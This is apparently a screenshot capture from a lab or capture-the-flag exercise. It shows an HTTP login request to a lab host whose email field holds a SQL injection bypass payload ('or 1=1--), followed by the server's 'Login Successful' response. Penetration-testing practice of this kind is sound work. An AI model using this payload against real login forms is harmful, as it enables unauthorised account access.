 1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 Content-Length: 32
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.130
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.11.130/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: es-ES,es;q=0.9
13 Connection: close
14
15 email='or+1=1--+-&password=test1
</a>
89 <div class="nk-gap-2">
</div>
90 </div>
91 </div>
92 <div class="nk-fullscreen-block-middle">
93 <div class="container text-center">
94 <div class="row">
95 <div class="col-md-6 offset-md-3 co
96 <h1 class="text-main-1" style="fo
Login Successful
</h1>
97
98 <div class="nk-gap">
</div>
99 <h2 class="h4">
Welcome admintest
</h2>
100